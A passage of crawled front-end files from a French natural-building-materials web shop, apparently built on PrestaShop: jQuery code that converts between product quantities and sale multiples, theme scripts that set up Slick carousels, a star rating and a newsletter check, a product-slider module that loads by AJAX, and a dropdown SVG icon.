			var side_qte = parseFloat(side_convertisseur.find(".side_qte").val());

			// Traiter le cas où l'utilisateur saisit directement une valeur dans le champ texte.
			// Ex. s'il y a un multiple de vente de 12 et que l'utilisateur met 23, que fait-on ? On arrondit à la valeur la plus basse ou la plus haute ou la plus proche ?
			// 23/12 = 1.916 c'est plus près de 2 que de 1 donc on fait 2*12 = 24
		}
		side_convertisseur.find(".side_qte").val(side_qte);
		side_valeur.val(parseFloat(side_qty_uom * side_multiple_de_vente).toFixed(2));

		// Désactivation du bouton "moins" au chargement de la page
		$(this).find(".side_moins").prop("disabled", true);

		$(side_valeur).change(function () {
			if ($(this).val() != 0) {
				var side_new_qte = fromValueToQuantity(parseFloat($(this).val()), side_multiple_de_vente, side_qty_uom * side_multiple_de_vente);

				if (side_new_qte >= side_multiple_de_vente) side_convertisseur.find(".side_moins").prop("disabled", false);

				side_convertisseur.find(".side_qte").val(side_new_qte);
				var side_new_valeur = parseFloat(side_new_qte * side_qty_uom);
				$(this).val(financial(side_new_valeur));
			}
		});
	});

	$(".side_plus, .side_moins").each(function (index) {
		$(this).on("click", function () {
			var that = $(this);
			// Permet de récupérer le premier élément du tableau that.context.classList (si tant est qu'il vaille soit "plus" soit "moins")
			var selecteur = that.context.classList[0];

			// Permet de récupérer les variables d'exploitation du convertisseur "local"
			var convertisseur = "#" + $(this).closest("form").attr("id");

			// Conversion des valeurs en "double"
			var prix = parseFloat($(convertisseur + " " + ".side_prix").val());
			var quantity_of_unity_of_measure = parseFloat($(convertisseur + " " + ".side_qty_uom").val());
			var multiple_de_vente = parseFloat($(convertisseur + " " + ".side_multiple_de_vente").val());

			var qte = $(convertisseur + " " + ".side_qte");
			//var qty = parseFloat($(convertisseur + " " + ".side_qte").val());

			var valeur = $(convertisseur).find(".side_valeur");
			var btn_moins = $(convertisseur).find(".side_moins");

			// Chaîne de caractères. Ex. m²
			var unite_de_mesure = $(convertisseur + " " + ".side_unite_de_mesure").val();
			// Chaîne de caractères. Ex. panneau
			var unite_de_vente = $(convertisseur + " " + ".side_unite_de_vente").val();

			var total = prix * quantity_of_unity_of_measure * multiple_de_vente;
			var valeur_initiale = quantity_of_unity_of_measure * multiple_de_vente;

			/* 			if (selecteur == "side_plus") {
				var valeur = parseFloat(valeur.val()) + quantity_of_unity_of_measure * multiple_de_vente;

				// On retranche 1 car on a affaire à un input type number qui incrémente de 1 à chaque fois qu'on clique sur plus
				//qte.val(parseFloat(qte.val()) + multiple_de_vente - 1);
				qte.val(parseFloat(qte.val()) + multiple_de_vente);
				btn_moins.prop("disabled", false);
            } else if (selecteur == "side_moins") {
                /*
				if (qte.val() > multiple_de_vente) {
					qte.val(parseFloat(qte.val()) - multiple_de_vente);
				}
                
			} 

            if (selecteur == 'side_moins') {
                e.preventDefault();
            }
            */

			//$("#quantity_wanted").val(parseFloat(qte.val()));

			total = valeur * prix;

			// 2 chiffres après la virgule en valeur brute
			$(convertisseur).find(".side_valeur").val(financial(valeur));
			$(convertisseur).find(".side_qte").val(qte.val());
		});
	});
});

// Mathieu intervention
document.addEventListener("DOMContentLoaded", () => {
	const wrapperSideQte = document.querySelector(".m1-qty-by-qt-wrapper");
	if (!wrapperSideQte) return;

	const sideQte = wrapperSideQte.querySelector(".side_qte");
	const sideMore = wrapperSideQte.querySelector(".side_qte_more");
	const sideLess = wrapperSideQte.querySelector(".side_qte_less");

	sideMore.addEventListener("click", () => {
		sideQte.stepUp();
		sideQte.dispatchEvent(new Event("change"));
	});

	sideLess.addEventListener("click", () => {
		if (sideQte.value > 1) {
			sideQte.stepDown();
			sideQte.dispatchEvent(new Event('change'));
		}
	});

	sideQte.addEventListener("change", (e) => {
		const val = e.target.value;
		const uom = document.querySelector(".side_qty_uom").value;
		document.querySelector(".side_valeur").value = parseFloat(val * uom).toFixed(2);
	});
});

// Masquer l'input qty
document.addEventListener("DOMContentLoaded", (e) => {
	const side_multiple_de_vente = document.querySelector(".side_multiple_de_vente");
	if (side_multiple_de_vente) {
		const productQty = document.querySelector(".product-quantity");
		productQty.querySelector(".col-auto:first-child").style.display = "none";
		productQty.querySelector(".qty").style.display = "none";
	}
});

// Retourne un nombre arrondi à "rounded" chiffres après la virgule
function financial(x, rounded = 2) {
	return Number.parseFloat(x).toFixed(rounded);
}

// Retourne la quantité d'un produit pour une valeur donnée
function fromValueToQuantity(valeur, multiple_de_vente, unite) {
	// Ex. valeur = 15, multiple_de_vente = 12, unite = 19.560 => on retourne 12

	if (valeur >= multiple_de_vente) var cursor = Math.ceil(valeur / unite);
	else var cursor = 1;

	var tableau = new Array();
	for (i = 0; i <= cursor; i++) tableau[i] = multiple_de_vente * i;

	return tableau[cursor];
}


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/custom.js
body_size: 1926
content:
/**
 *
 * SeoPresta
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

$(document).ready(function () {
   // sliderProductModal();
   // sliderProduct();

   $('.kl-aff-list').slick({
      centerMode: true,
      dots: true,
      autoplay: false, // debug only false
      autoplaySpeed: 4000,
      arrows: true,
      variableWidth: true,
      centerPadding: '0',
      slidesToShow: 1,
      slidesToScroll: 4,
      infinite: true,
      responsive: [
         {
            breakpoint: 768,
            settings: {
               arrows: false,
               centerMode: true,
               centerPadding: '0',
               slidesToShow: 1,
               variableHeight: true
            }
         }
      ]
   });

   $('.kl-actuality-list').slick({
      centerMode: true,
      dots: null,
      autoplay: false,
      autoplaySpeed: 4000,
      arrows: true,
      variableWidth: true,
      centerPadding: '80px',
      slidesToShow: 6,
      slidesToScroll: 1,
      infinite: true,
      responsive: [
         {
            breakpoint: 768,
            settings: {
               arrows: true,
               centerMode: true,
               centerPadding: '0',
               slidesToShow: 1
            }
         },
         {
            breakpoint: 480,
            settings: {
               arrows: true,
               centerMode: true,
               centerPadding: '0',
               slidesToShow: 1
            }
         }
      ]
   });

   $('.first-button').on('click', function () {
      $('.animated-icon1').toggleClass('open');
   });

   $('.second-button').on('click', function () {

      $('.animated-icon2').toggleClass('open');
   });
   $('.third-button').on('click', function () {
      $('.animated-icon3').toggleClass('open');
   });

   $('.kl-radio-input label').on('click', function () {
      $(this).parent().find('input[type="radio"]').trigger('click');
   });

   $('.kl-sidebar-toggle').on('click', function () {
      $('body').find('.kl-sidebar').toggleClass('kl-hide-xs');
   });

   $('.collapse').on('shown.bs.collapse', function () {
      $(this).parent().find(".fa-plus").removeClass("fa-plus").addClass("fa-minus");
   }).on('hidden.bs.collapse', function () {
      $(this).parent().find(".fa-minus").removeClass("fa-minus").addClass("fa-plus");
   });

   $('.kl-img-offer div, .kl-blog-list .item').on('click', function () {
      window.location = $(this).find("a").attr("href");
      return false;
   });
   if (Modernizr.touch) {
      $(".carousel").swipe({
         swipe: function (
            event,
            direction,
            distance,
            duration,
            fingerCount,
            fingerData
         ) {
            if (direction == "left") $(this).carousel("next");
            if (direction == "right") $(this).carousel("prev");
         },
         allowPageScroll: "vertical"
      });
   } else {
      $(".alert").removeClass("hidden");
   }

   var acc = document.getElementsByClassName("kl-acc");
   var i;

   for (i = 0; i < acc.length; i++) {
      acc[i].onclick = function () {
         this.classList.toggle("active");
         this.nextElementSibling.classList.toggle("show");
      }
   }

   const searchFilters = document.getElementById('search_filters');
});

$(document).ajaxComplete(function () {
   sliderProductModal();
});

// override slick slides product page.
function sliderProduct() {
   $('.kl-product--item .product-images').not('.slick-initialized').slick({
      dots: false,
      arrow: true,
      vertical: true,
      slidesToShow: 9,
      focusOnSelect: true,
      slidesToScroll: 1,
      verticalSwiping: true,
      responsive: [
         {
            breakpoint: 768,
            settings: {
               arrow: true,
               centerMode: true,
               centerPadding: "0",
               slidesToShow: 1,
               vertical: false,
               variableWidth: true
            }
         },
         {
            breakpoint: 992,
            settings: {
               arrow: true,
               centerMode: true,
               centerPadding: "0",
               slidesToShow: 1,
               vertical: false,
               variableWidth: true
            }
         },
         {
            breakpoint: 1200,
            settings: {
               arrow: true,
               centerMode: true,
               centerPadding: "0",
               slidesToShow: 1,
               vertical: false,
               variableWidth: true
            }
         }
      ]
   });
}

function sliderProductDestroy() {
   if ($('.kl-product--item .product-images').hasClass('slick-initialized')) {
      $('.kl-product--item .product-images').slick('destroy');
   }
}

function sliderProductReinit() {
   if ($('.kl-product--item .product-images').hasClass('slick-initialized')) {
      $('.kl-product--item .product-images').slick('reinit');
   }
}

function sliderProductModal() {
   var slider_cible = $('.kl-qv-slick-wrapper').find('.product-images').attr("id", "id-qv-slick");

   slider_cible.not('.slick-initialized').slick({
      dots: false,
      arrows: true,
      vertical: true,
      slidesToShow: 2,
      slidesToScroll: 1,
      focusOnSelect: true,
      verticalSwiping: true,
      responsive: [
         {
            breakpoint: 768,
            settings: {
               centerMode: true,
               centerPadding: "0",
               slidesToShow: 1,
               vertical: false,
               variableWidth: true,
               verticalSwiping: false
            }
         }
      ]
   });

   $('#product-modal .product-images').not('.slick-initialized').slick({
      dots: false,
      arrows: true,
      vertical: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      focusOnSelect: true,
      verticalSwiping: true,
      responsive: [
         {
            breakpoint: 768,
            settings: {
               centerMode: true,
               centerPadding: "0",
               slidesToShow: 1,
               vertical: false,
               variableWidth: true,
               verticalSwiping: false
            }
         }
      ]
   });
}

/*custom input nummber*/
$('.kl-quantity').each(function () {
   var spinner = $(this),
      input = spinner.find('input[type="number"]'),
      btnUp = spinner.find('.kl-quantity__btn--up'),
      btnDown = spinner.find('.kl-quantity__btn--down'),
      min = input.attr('min'),
      max = input.attr('max');

   btnUp.click(function () {
      var oldValue = parseFloat(input.val());
      if (oldValue >= max) {
         var newVal = oldValue;
      } else {
         var newVal = oldValue + 1;
      }
      spinner.find("input").val(newVal);
      spinner.find("input").trigger("change");
   });

   btnDown.click(function () {
      var oldValue = parseFloat(input.val());
      if (oldValue <= min) {
         var newVal = oldValue;
      } else {
         var newVal = oldValue - 1;
      }
      spinner.find("input").val(newVal);
      spinner.find("input").trigger("change");
   });
});

var star_rating = $('.kl-star-rating .kl-rating');

var SetRatingStar = function () {
   return star_rating.each(function () {

      if (parseInt(star_rating.siblings('input.rating-value').val()) >= parseInt($(this).data('rating'))) {
         return $(this).removeClass('kl-not-checked').addClass('kl-checked');
      } else {
         return $(this).removeClass('kl-checked').addClass('kl-not-checked');
      }
   });
};

star_rating.on('click', function () {
   star_rating.siblings('input.rating-value').val($(this).data('rating'));
   return SetRatingStar();
});

SetRatingStar();

/* Seo presta */
$('.kl-submit').on('click', function (e) {
   e.preventDefault();
   if ($('#id-custom-chx6').prop('checked') == false) {
      return alert($('#newsletter-footer-form').data('error-message'));
   }
   $("#submitNewsletter").click();
});

$(document).on('change', '#id-filter-xts', function (e) {
   e.preventDefault();
   var url = $(this).val();
   window.location.href = url;
})

// fix modal error
$('.modal').on('shown.bs.modal', function () { $(this).addClass('show') });


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/front.js
body_size: 1243
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2020 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
var auto_scroll = 1;

function intAjaxSlick() {
	$('.hl-product-sliders-ajax').each(function(){
		AjaxUrl = $(this).data('ajax_url');
		$(this).removeData( "ajax_url" );
		
		$.ajax({
				type:"POST",
				url: AjaxUrl,
				hook:$(this).data('hook'),
				success: function(data) {
					
					if (data) {
						$(".ajax_"+this.hook).html(data);
					}
					
					intSlick();
				},
		})
		
	});
	
}

function intSlick() {
	
	$('.hl-product-slider').each(function(){
		id_slider = $(this).data('id_slider');
		auto_scroll = $(this).data('auto_scroll');
		slick_class = $(this).data('slick_class');
		displaySlider(id_slider, auto_scroll, slick_class);
	});
}

function displaySlider(id_slider, auto_scroll, slickClass) {
	
	if (slickClass == 'hl-slick-full-width') {
		showSlider(slickClass, id_slider);
		$('.hl-slick-full-width'+id_slider).slick({
		  dots: true,
		  infinite: true,
		  autoplay: auto_scroll,
		  speed: 300,
		  slidesToShow: 5,
		  slidesToScroll: 2,
		  responsive: [
			{
			  breakpoint: 1200,
			  settings: {
				slidesToShow: 4,
				slidesToScroll: 2,
				infinite: true,
				dots: true,
				autoplay: false,
			  }
			},
			{
			  breakpoint: 992,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 768,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 426,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		  ]
		});
		
	}
	
	if (slickClass == 'hl-slick-half-width') {
		showSlider(slickClass, id_slider);
		$('.hl-slick-half-width'+id_slider).slick({
		  dots: true,
		  infinite: true,
		  autoplay: auto_scroll,
		  speed: 300,
		  slidesToShow: 3,
		  slidesToScroll: 3,
		  responsive: [
			{
			  breakpoint: 1200,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3,
				infinite: true,
				dots: true,
				autoplay: auto_scroll,
			  }
			},
			{
			  breakpoint: 992,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 768,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 426,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		  ]
		});
		
	}
	
	if (slickClass == 'hl-slick-two-width') {
		showSlider(slickClass, id_slider);
		$('.hl-slick-two-width'+id_slider).slick({
		  dots: true,
		  infinite: true,
		  autoplay: auto_scroll,
		  speed: 300,
		  slidesToShow: 2,
		  slidesToScroll: 2,
		  responsive: [
			{
			  breakpoint: 1200,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2,
				infinite: true,
				dots: true,
				autoplay: auto_scroll,
			  }
			},
			{
			  breakpoint: 992,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 768,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			},
			{
			  breakpoint: 426,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		  ]
		});
		
	}
	
	if (slickClass == 'hl-slick-zero-width') {
		showSlider(slickClass, id_slider);
		$('.hl-slick-zero-width'+id_slider).slick({
		  dots: true,
		  infinite: true,
		  autoplay: auto_scroll,
		  speed: 300,
		  slidesToShow: 1,
		  slidesToScroll: 1
		});
		
	}
	
}

function showSlider(slickClass, id_slider) {
	$('.'+slickClass+""+id_slider).removeClass('hl-product-slider');
	$('.title'+slickClass+""+id_slider).removeClass('hl-product-slider-title');
}

$(document).ready(function() {
	intSlick();
	intAjaxSlick();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/dropdown.svg
body_size: 311
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.28 20.47" fill="#000"><g id="bb505741-ca20-42a1-9bab-65ad5481e724" data-name="Calque 2"><g id="bb7e93a1-0059-4a3d-b9e5-2d0073d44ce7" data-name="Calque 1"><polygon points="35.28 2.83 32.45 0 17.64 14.81 2.83 0 0 2.83 17.64 20.47 35.28 2.83"/></g></g></svg>